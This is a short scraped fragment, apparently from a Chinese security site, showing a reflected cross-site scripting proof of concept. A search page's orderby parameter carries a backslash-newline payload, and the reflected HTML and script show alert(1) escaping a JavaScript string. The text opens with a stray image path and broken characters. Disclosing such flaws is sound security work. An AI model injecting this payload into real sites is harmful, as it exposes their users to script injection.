 ƆPA,HSDPA&tplname=centersearch.shtml&orderby=aaaa%5c%0aalert(1);//
<input type= hidden name= orderby value= aaaa\\
alert(1);//" />
<input type="hidden" name="pagenum" value="30" />
<input type="hidden" name="tplname" value="centersearch.shtml" />
<input type="hidden" name="cnt" value="0" />
</form>
<script>
//处理搜索相关的设置
var oSearchResult = new SearchResult("oSearchResult", 0, 30);
oSearchResult.setCurPage(1);
$("pageInfo1").innerHTML = oSearchResult.getPageInfo();
$("pageInfo2").innerHTML = oSearchResult.getPageInfo();
//document.getElementById("order_select").value = "aaaa\\
alert(1);//";
var searchOrder = "aaaa\\
alert(1);//";
</script>
2cto.com 红黑联盟